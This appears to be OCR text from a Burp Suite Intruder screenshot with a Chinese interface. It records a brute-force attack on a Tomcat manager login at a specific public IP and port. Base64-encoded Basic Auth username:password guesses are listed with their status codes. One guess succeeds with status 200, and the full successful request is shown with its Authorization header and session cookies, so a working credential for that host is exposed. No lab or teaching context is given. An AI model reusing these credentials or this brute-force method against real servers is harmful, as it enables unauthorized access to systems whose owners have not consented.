 攻击 保存 列 7. Intruder attack of http://119.45.135.165:8081 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
47118 dG9tY2F0OnF3ZTEyMw== 200 50143 Upload Form (1), Linkfinder (...
0 401 2746 Linkfinder (3), HTML Notes (...
9 b3Z3ZWJ1c3I6ajVCcm45 401 2746 Linkfinder (3), HTML Notes (...
2 cm9sZTpqNUJybjk= 401 2746 Linkfinder (3), HTML Notes (...
8 ajJkZXBsb3llcjpqNUJybjk= 401 2746 Linkfinder (3), HTML Notes (...
3 cm9sZTE6ajVCcm45 401 2746 Linkfinder (3), HTML Notes (...
1 YWRtaW46ajVCcm45 401 2746 Linkfinder (3), HTML Notes (...
4 cm9vdDpqNUJybjk= 401 2746 Linkfinder (3), HTML Notes (...
10 b3dhc3Bid2E6ajVCcm45 401 2746 Linkfinder (3), HTML Notes (...
请求 响应
美化 Raw Hex \n
1 GET /manager/html HTTP/1.1
2 Host: 119.45.135.165:8081
3 Cache-Control: max-age=0
4 Authorization: Basic dG9tY2F0OnF3ZTEyMw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=gabr5mrojinkbqvbkfgfda2qa2; JSESSIONID=EDC978B301DD9917FFA87EB1754B6650
11 Connection: keep-alive
12
13
Search 0高亮
已完成